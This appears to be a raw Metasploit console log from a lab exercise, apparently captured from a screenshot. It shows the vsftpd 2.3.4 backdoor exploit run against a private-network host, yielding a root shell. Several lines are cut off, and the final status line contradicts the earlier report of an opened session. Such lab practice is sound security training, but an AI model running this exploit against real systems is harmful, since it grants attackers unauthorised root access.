 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.56.101
rhosts => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system pr
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DA
e right library version.
[*] Command shell session 1 opened (192.168.56.104:45453 -> 192.168.56.101:6200) at 2024-11
[*] Exploit completed, but no session was created.